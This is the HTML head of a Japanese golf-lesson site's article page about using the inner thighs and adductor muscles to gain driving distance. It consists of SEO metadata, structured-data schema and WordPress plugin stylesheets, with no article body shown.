

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golfnokiwami.com/golf-inside-thigh-throw/
body_size: 47330
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Make In Golf"/>
	<link rel="canonical" href="https://golfnokiwami.com/golf-inside-thigh-throw/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】 | 福岡市内でゴルフレッスンスクールをお探しならMake In Golfをご体験ください。個人レッスンでマンツーマン指導！初心者様を含めゴルフが上達したい方に向けて最短で上達できるプログラムをご用意しています。また、ホームページではスイング知識が深まる内容やゴルフ理論を含めて上達できるコツなど、たくさん配信しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta property="og:url" content="https://golfnokiwami.com/golf-inside-thigh-throw/" />
		<meta property="og:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="og:image:secure_url" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<meta property="article:published_time" content="2020-01-04T07:36:21+00:00" />
		<meta property="article:modified_time" content="2025-03-18T12:16:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ゴルフは内股で上手くなる【内転筋を使ったスイングが飛距離アップのカギ】 | 福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】" />
		<meta name="twitter:image" content="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#article","name":"\u30b4\u30eb\u30d5\u306f\u5185\u80a1\u3067\u4e0a\u624b\u304f\u306a\u308b\u3010\u5185\u8ee2\u7b4b\u3092\u4f7f\u3063\u305f\u30b9\u30a4\u30f3\u30b0\u304c\u98db\u8ddd\u96e2\u30a2\u30c3\u30d7\u306e\u30ab\u30ae\u3011 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","headline":"\u30b4\u30eb\u30d5\u306f\u5185\u80a1\u3067\u4e0a\u624b\u304f\u306a\u308b\u3010\u5185\u8ee2\u7b4b\u3092\u4f7f\u3063\u305f\u30b9\u30a4\u30f3\u30b0\u304c\u98db\u8ddd\u96e2\u30a2\u30c3\u30d7\u306e\u30ab\u30ae\u3011","author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2020\/01\/tobuyoru.jpg","width":800,"height":400},"datePublished":"2020-01-04T16:36:21+09:00","dateModified":"2025-03-18T21:16:04+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#webpage"},"isPartOf":{"@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#webpage"},"articleSection":"\u30b4\u30eb\u30d5\u30b9\u30a4\u30f3\u30b0\u306e\u771f\u5b9f\uff08\u4e0a\u624b\u304f\u306a\u308b\u79d8\u8a23\uff09, \u4e0b\u534a\u8eab, \u98db\u8ddd\u96e2\u30a2\u30c3\u30d7"},{"@type":"BreadcrumbList","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/golfnokiwami.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#listItem","name":"\u30b4\u30eb\u30d5\u306f\u5185\u80a1\u3067\u4e0a\u624b\u304f\u306a\u308b\u3010\u5185\u8ee2\u7b4b\u3092\u4f7f\u3063\u305f\u30b9\u30a4\u30f3\u30b0\u304c\u98db\u8ddd\u96e2\u30a2\u30c3\u30d7\u306e\u30ab\u30ae\u3011"}},{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#listItem","position":2,"name":"\u30b4\u30eb\u30d5\u306f\u5185\u80a1\u3067\u4e0a\u624b\u304f\u306a\u308b\u3010\u5185\u8ee2\u7b4b\u3092\u4f7f\u3063\u305f\u30b9\u30a4\u30f3\u30b0\u304c\u98db\u8ddd\u96e2\u30a2\u30c3\u30d7\u306e\u30ab\u30ae\u3011","previousItem":{"@type":"ListItem","@id":"https:\/\/golfnokiwami.com\/#listItem","name":"\u5bb6"}}]},{"@type":"Organization","@id":"https:\/\/golfnokiwami.com\/#organization","name":"\u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/golfnokiwami.com\/","logo":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2021\/06\/gol640.jpg","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#organizationLogo","width":640,"height":426},"image":{"@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author","url":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/","name":"Make In Golf","image":{"@type":"ImageObject","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b06873219c91279c63f146d283b0e0d0?s=96&r=g","width":96,"height":96,"caption":"Make In Golf"}},{"@type":"WebPage","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#webpage","url":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/","name":"\u30b4\u30eb\u30d5\u306f\u5185\u80a1\u3067\u4e0a\u624b\u304f\u306a\u308b\u3010\u5185\u8ee2\u7b4b\u3092\u4f7f\u3063\u305f\u30b9\u30a4\u30f3\u30b0\u304c\u98db\u8ddd\u96e2\u30a2\u30c3\u30d7\u306e\u30ab\u30ae\u3011 | \u798f\u5ca1\u5e02\u5185 \u500b\u5225\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3 \u5929\u795e \u535a\u591a\u306e\u3010Make In Golf\u3011","inLanguage":"ja","isPartOf":{"@id":"https:\/\/golfnokiwami.com\/#website"},"breadcrumb":{"@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#breadcrumblist"},"author":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"creator":{"@id":"https:\/\/golfnokiwami.com\/author\/golfkiwamerutameni\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/golfnokiwami.com\/wp-content\/uploads\/2020\/01\/tobuyoru.jpg","@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#mainImage","width":800,"height":400},"primaryImageOfPage":{"@id":"https:\/\/golfnokiwami.com\/golf-inside-thigh-throw\/#mainImage"},"datePublished":"2020-01-04T16:36:21+09:00","dateModified":"2025-03-18T21:16:04+09:00"},{"@type":"WebSite","@id":"https:\/\/golfnokiwami.com\/#website","url":"https:\/\/golfnokiwami.com\/","name":"\u798f\u5ca1\u5e02\u5185 \u30a4\u30f3\u30c9\u30a2\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb \u5929\u795e \u535a\u591a\u306e\u3010\u30cf\u30a4\u30af\u30aa\u30ea\u30c6\u30a3Golf Academy\u3011","description":"\u798f\u5ca1\u5e02\u5185\u3067\u30b4\u30eb\u30d5\u30ec\u30c3\u30b9\u30f3\u30b9\u30af\u30fc\u30eb\u3092\u304a\u63a2\u3057\u306a\u3089Make In Golf\u3092\u3054\u4f53\u9a13\u304f\u3060\u3055\u3044\u3002\u500b\u4eba\u30ec\u30c3\u30b9\u30f3\u3067\u30de\u30f3\u30c4\u30fc\u30de\u30f3\u6307\u5c0e\uff01\u521d\u5fc3\u8005\u69d8\u3092\u542b\u3081\u30b4\u30eb\u30d5\u304c\u4e0a\u9054\u3057\u305f\u3044\u65b9\u306b\u5411\u3051\u3066\u6700\u77ed\u3067\u4e0a\u9054\u3067\u304d\u308b\u30d7\u30ed\u30b0\u30e9\u30e0\u3092\u3054\u7528\u610f\u3057\u3066\u3044\u307e\u3059\u3002\u307e\u305f\u3001\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u306f\u30b9\u30a4\u30f3\u30b0\u77e5\u8b58\u304c\u6df1\u307e\u308b\u5185\u5bb9\u3084\u30b4\u30eb\u30d5\u7406\u8ad6\u3092\u542b\u3081\u3066\u4e0a\u9054\u3067\u304d\u308b\u30b3\u30c4\u306a\u3069\u3001\u305f\u304f\u3055\u3093\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/golfnokiwami.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="description" content="ゴルフ迷走中下半身の使い方がいまいち分からない。。。アドレスは内股の方が良いと聞くけど、実際はどうなんだろう？下半身の上手な使い方を知りたいなぁ。スイングのバランスが崩れるのでフィニッシュでフラフラしちゃうし、下半身が弱いからなのか？ 今回" />
<meta name="thumbnail" content="https://golfnokiwami.com/wp-content/uploads/2020/01/tobuyoru-150x150.jpg" />
<link rel='stylesheet' id='emanon-premium-blocks-swiper-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/css/swiper-bundle.min.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-css'>
[class*=epb-inline-button-] {position: relative;padding-top: 6px;padding-bottom: 6px;padding-right: 32px;padding-left: 32px;border-radius:0px;text-decoration: none !important;text-align: center;line-height: 1.5;letter-spacing: 0.04em;font-size: 0.88889rem;overflow: hidden;cursor: pointer;transition: all 0.3s ease;}[class*=epb-inline-button-] > a {text-decoration: none !important;}.epb-inline-button-01 > a {color:#ffffff !important;}.epb-inline-button-01:hover > a {color:#ffffff !important;}.epb-inline-button-02 > a {color:#ffffff !important;}.epb-inline-button-02:hover > a {color:#eeee22 !important;}.epb-inline-button-03 > a {color:#ffffff !important;}.epb-inline-button-03:hover > a {color:#ffffff !important;}@keyframes epb-lustre {100% {left: 60%;}}.epb-inline-button-01 {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-01:hover {background-color:#1e73be;color:#ffffff !important;}.epb-inline-button-02 {background-color:#eeee22;color:#ffffff !important;}.epb-inline-button-02:hover {background-color:#ffffff;color:#eeee22 !important;}.epb-inline-button-03 {background-color:#dd3333;color:#ffffff !important;}.epb-inline-button-03:hover {background-color:#dd3333;color:#ffffff !important;}mark.epb-linemaker-01 {background-color:#b2ffb2;font-style: normal;}mark.epb-linemaker-02 {background-color:#ffe0c1;font-style: normal;}mark.epb-linemaker-03 {background-color:#cab8d9;font-style: normal;}.epb-underline-01 {background: linear-gradient(transparent 60%, #b2ffb2 60%);}.epb-underline-02 {background: linear-gradient(transparent 60%, #ffe0c1 60%);}.epb-underline-03 {background: linear-gradient(transparent 60%, #cab8d9 60%);}[class*=epb-table-icon-] {min-height: 2em;}[class*=epb-table-icon-]::before {font-size: 2em;}.epb-table-icon-double-circle::before {color: #8ed1fc;}.epb-table-icon-circle::before {color: #7bdcb5;}.epb-table-icon-triangle::before {color: #ffedb3;}.epb-table-icon-close::before {color: #ff8585;}.epb-table-icon-checkmark::before {color: #ffedb3;}.epb-table-icon-alert::before {color: #ff8585;}.epb-table-icon-custom-01::before {content: "\e9d7";color: #8ed1fc;}.epb-table-icon-custom-02::before {content: "\e9d8";color: #8ed1fc;}.epb-table-icon-custom-03::before {content: "\e9d9";color: #8ed1fc;}.is-style-item__checkmark > li::before {color: #484848;}.is-style-item__checkmark--square > li::before {color: #484848;}.is-style-item__alert > li::before {color: #dc3545;}.is-style-item__alert--circle > li::before {color: #dc3545;}.is-style-item__question--circle > li::before {color: #484848;}.is-style-item__arrow > li::before {color: #484848;}.is-style-item__arrow--circle > li::before {color: #484848;}.is-style-item__arrow--square > li::before {color: #484848;}.is-style-item__notes > li::before {color: #484848;}.is-style-item__good > li::before {color: #007bff;}.is-style-item__bad > li::before {color: #ff8585;}.is-style-item__vertical-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__diagonal-line > li:not(:last-child)::after {color: #e5e7e8;}.is-style-item__border > li {border: solid 1px #e5e7e8;}ol.is-style-item__num--circle > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--square > li::before {background: #484848;color: #ffffff;}ol.is-style-item__num--zero li::before {color: #484848;}ol.is-style-item__num--border>li { border: solid 1px #b8bcc0;}ol.is-style-item__num--border>li::before {background:#b8bcc0;}.epb-font-family-01 {font-family: ;}.epb-font-family-02 {font-family: ;}.epb-font-family-03 {font-family: ;}:root {--emp-mask-balloon: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-balloon.svg);--emp-mask-circle: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-circle.svg);--emp-mask-fluid01: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid01.svg);--emp-mask-fluid02: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid02.svg);--emp-mask-fluid03: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid03.svg);--emp-mask-fluid04: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid04.svg);--emp-mask-fluid05: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid05.svg);--emp-mask-fluid06: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid06.svg);--emp-mask-fluid07: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid07.svg);--emp-mask-fluid08: url(https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/img/mask-fluid08.svg);}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golfnokiwami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-accordion-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-accordion/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-button-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-button-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-advanced-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-advanced-headling/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-award-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-award/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-balloon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-balloon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-banner-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-banner/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-bar-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-bar-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-broken-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-broken-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-circle-simple-graph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-circle-simple-graph/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-column-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-column-template/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-box-style-inline-css'>
.epb-container-box{margin:var(--epb-container-box-margin-top-sp) var(--epb-container-box-margin-right-sp) var(--epb-container-box-margin-bottom-sp) var(--epb-container-box-margin-left-sp);max-width:min(100%,var(--epb-container-box-width));padding:var(--epb-container-box-padding-top) var(--epb-container-box-padding-right) var(--epb-container-box-padding-bottom) var(--epb-container-box-padding-left);position:relative;z-index:var(--epb-container-box-z-index)}.epb-container-box>*{width:100%}.epb-container-box.epb-has-container-box-margin-item>*{margin-bottom:0;margin-top:var(--epb-container-box-margin-item)}.epb-container-box.epb-has-container-box-margin-item>:first-child{margin-top:0}@media screen and (min-width:600px){.epb-container-box{margin:var(--epb-container-box-margin-top-tablet) var(--epb-container-box-margin-right-tablet) var(--epb-container-box-margin-bottom-tablet) var(--epb-container-box-margin-left-tablet)}}@media screen and (min-width:960px){.epb-container-box{margin:var(--epb-container-box-margin-top-pc) var(--epb-container-box-margin-right-pc) var(--epb-container-box-margin-bottom-pc) var(--epb-container-box-margin-left-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-container-flex-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-container-flex/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-container-loop-style-inline-css'>
@keyframes slideRight{0%{transform:translateX(-100%)}to{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.epb-container-loop{align-items:center;display:flex;flex-wrap:nowrap;height:var(--epb-container-loop-height-size);overflow:hidden;position:relative;width:var(--epb-container-loop-width-size-pc)}.epb-has-container-loop-horizontal-direction-left{margin-right:auto}.epb-has-container-loop-horizontal-direction-center{margin-left:auto;margin-right:auto}.epb-has-container-loop-horizontal-direction-right{margin-left:auto}.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-sp)}@media screen and (min-width:600px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-loop.epb-has-container-loop-mobile-width-size{width:var(--epb-container-loop-width-size-pc)}}.epb-container-loop__inner{display:flex;flex-wrap:nowrap;white-space:nowrap}.epb-container-loop__inner>*{width:-moz-max-content;width:max-content}.epb-container-loop.is-epb-active .epb-container-loop__inner{animation-delay:var(--epb-container-loop-delay);animation-duration:var(--epb-container-loop-duration);animation-iteration-count:infinite;animation-name:var(--epb-container-loop-animation-name);animation-timing-function:var(--epb-container-loop-easing)}.epb-container-loop.epb-has-container-loop-animation-paused.is-epb-active:hover .epb-container-loop__inner{animation-play-state:paused}.epb-has-container-loop-animation-name-slideLeft:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner,.epb-has-container-loop-animation-name-slideRight:not(.epb-has-container-loop-multiple-elements) .epb-container-loop__inner{padding-left:100%}
</style>
<style id='emanon-premium-blocks-container-position-style-inline-css'>
.epb-container-position{bottom:var(--epb-container-position-bottom);box-sizing:border-box;left:var(--epb-container-position-left);position:var(--epb-container-position);right:var(--epb-container-position-right);top:var(--epb-container-position-top);width:var(--epb-container-position-width-size-pc);z-index:var(--epb-container-position-zindex)}.epb-is-container-position-set-all{transform:translate(-50%,-50%)}.epb-is-container-position-set-bottom,.epb-is-container-position-set-top{transform:translateX(-50%)}.epb-is-container-position-set-left,.epb-is-container-position-set-right{transform:translateY(-50%)}.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-sp)}@media screen and (min-width:600px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-tablet)}}@media screen and (min-width:960px){.epb-container-position.epb-has-container-position-mobile-width-size{width:var(--epb-container-position-width-size-pc)}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq2-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-faq2-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-grid-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-grid/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-link-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-icon-link/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-info-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-info-lists/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-item-number-style-inline-css'>
.epb-item-number{display:flex;position:relative}.epb-item-number.has-epb-align-left{justify-content:flex-start}.epb-item-number.has-epb-align-center{justify-content:center}.epb-item-number.has-epb-align-right{justify-content:flex-end}.epb-item-number__content{display:inline-block}.epb-item-number__content .epb-microcopy-top{margin-bottom:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__content .epb-microcopy-bottom{margin-top:16px;overflow-wrap:break-word;text-align:center}.epb-item-number__text{border:1px solid;font-size:18px;font-weight:600;height:64px;letter-spacing:.05em;line-height:64px;margin:auto;position:relative;text-align:center;width:64px}.epb-item-number__text:after{content:"";position:absolute}.epb-item-number__text.is-style-epb-bottom:after{border:10px solid transparent;border-top:16px solid;border-top-color:inherit;bottom:-20px;right:20px}.epb-item-number__text.is-style-epb-left:after{border:10px solid transparent;border-right:16px solid;border-right-color:inherit;left:-20px;top:22px}.epb-item-number__text.is-style-epb-right:after{border:10px solid transparent;border-left:16px solid;border-left-color:inherit;right:-20px;top:22px}.epb-item-number__text.is-style-epb-radius__3{border-radius:3%}.epb-item-number__text.is-style-epb-radius__8{border-radius:8%}.epb-item-number__text.is-style-epb-radius__16{border-radius:16%}.epb-item-number__text.is-style-epb-radius__50{border-radius:50%}
</style>
<style id='emanon-premium-blocks-leaf-style-inline-css'>
.epb-leaf{margin-left:auto;margin-right:auto;max-width:100%;width:var(--epb-leaf-width-size)}.epb-leaf__inner{align-items:center;display:flex;justify-content:space-between}.epb-leaf__left img,.epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-sp)!important}@media screen and (min-width:600px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-tablet)!important}}@media screen and (min-width:960px){.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__left img,.epb-leaf.epb-has-leaf-mobile-size .epb-leaf__right img{height:var(--epb-leaf-size-pc)!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-linkcard-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-linkcard/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-menu-list-template-style-inline-css'>
[id^=js-epb-menu-list-toggle-]{cursor:pointer}.epb-menu-list__item{align-items:center;display:flex;flex-flow:row wrap;justify-content:space-between;position:relative}.epb-menu-list__item:not(:first-child){margin-top:32px}.epb-menu-list__item.is-style-epb-border-dotted .epb-acordion__dotted{flex-grow:1}.epb-acordion__dotted{margin:10px 18px}.epb-acordion__dotted hr{background-color:inherit;border-color:var(--epb-menu-list-hr-color,#e5e7e8);border-style:dotted;border-width:2px 0 0}.epb-acordion__price,.epb-menu-list__title{font-size:16px;font-weight:400;letter-spacing:.05em;overflow-wrap:break-word}.epb-menu-list__item.is-style-epb-border-bottom .epb-menu-list__title,.epb-menu-list__item.is-style-epb-border-bottom__dashed .epb-menu-list__title{flex-grow:1}.epb-menu-list__item.is-style-epb-border-bottom{border-bottom:1px solid var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__item.is-style-epb-border-bottom__dashed{border-bottom:1px dashed var(--epb-menu-list-hr-color,#e5e7e8);padding-bottom:16px}.epb-menu-list__tax,.epb-menu-list__title-sub{font-size:11.64px}.epb-menu-list__accordion{width:100%}.epb-menu-list__item.is-style-epb-icon-right [class^=icon-]{margin-left:4px}.epb-menu-list__item.is-style-epb-icon-left [class^=icon-]{margin-right:4px}.epb-menu-list__item [class^=icon-]{align-items:center;color:var(--epb-menu-list-icon-color);display:flex;font-size:16px;justify-content:center}.epb-menu-list__item.is-active [class^=icon-]{color:var(--epb-menu-list-icon-active-color)}.epb-menu-list__item.is-active [class^=icon-]:not(.icon-plus){transform:rotateX(180deg)}.epb-menu-list__item:not(.is-active) .icon-plus:before{content:""}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-microcopy-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-microcopy/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-box-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-box/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-circle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-circle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-number-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-number/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-pricing-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-panel-pricing/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-lists-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-post-slider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-slider/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-price-charge-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-price-charge/style-index.css?ver=1.3.6' media='all' />
